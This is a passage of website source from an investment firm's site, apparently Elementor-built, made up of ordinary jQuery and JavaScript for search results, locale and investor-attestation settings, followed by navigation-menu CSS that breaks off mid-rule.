            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">United Kingdom</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM5MjkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/uk/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1349" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1714">.elementor-1714 .elementor-element.elementor-element-0635227 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1714 .elementor-element.elementor-element-0b40955.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1714 .elementor-element.elementor-element-0b40955.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1714 .elementor-element.elementor-element-0b40955 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1714 .elementor-element.elementor-element-0b40955 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1714 .elementor-element.elementor-element-0b40955 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1714 .elementor-element.elementor-element-0b40955 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1714 .elementor-element.elementor-element-e3b77bd.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1714 .elementor-element.elementor-element-e3b77bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1714 .elementor-element.elementor-element-e3b77bd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1714 .elementor-element.elementor-element-e3b77bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1714 .elementor-element.elementor-element-e3b77bd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1714 .elementor-element.elementor-element-c09c365  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1714 .elementor-element.elementor-element-c09c365 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-c09c365{width:auto;max-width:auto;}.elementor-1714 .elementor-element.elementor-element-0635227:not(.elementor-motion-effects-element-type-background), .elementor-1714 .elementor-element.elementor-element-0635227 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1714 .elementor-element.elementor-element-0635227{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-0635227 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1714 .elementor-element.elementor-element-0b40955{width:27.25%;}.elementor-1714 .elementor-element.elementor-element-e3b77bd{width:72.75%;}}</style><style id="elementor-post-3836">.elementor-3836 .elementor-element.elementor-element-06724c2 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3836 .elementor-element.elementor-element-de5829e.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3836 .elementor-element.elementor-element-de5829e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3836 .elementor-element.elementor-element-de5829e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3836 .elementor-element.elementor-element-de5829e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-ec3d006 img{height:528px;object-fit:cover;}.elementor-3836 .elementor-element.elementor-element-ec3d006 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-e5d831a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3836 .elementor-element.elementor-element-e5d831a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3836 .elementor-element.elementor-element-53ae78b  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3836 .elementor-element.elementor-element-53ae78b > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 